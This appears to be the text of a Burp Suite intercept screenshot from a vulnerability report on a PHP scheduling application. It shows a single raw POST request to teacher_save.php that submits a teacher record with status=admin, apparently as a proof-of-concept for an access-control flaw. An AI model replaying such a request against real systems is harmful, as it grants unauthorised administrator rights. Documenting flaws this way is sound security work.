 请求
美化 Raw Hex \n
1 POST /scheduling/pages/teacher_save.php HTTP/1.1
2 Host: 172.20.10.3
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://172.20.10.3
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
11 Referer: http://172.20.10.3/scheduling/pages/teacher.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=cqap7186hda34ue59p29aav091
14 Connection: keep-alive
15
16 example1_length=10&salut=Dr&first=ss&last=ss&rank=1&dept=11&designation=66&status=admin&save=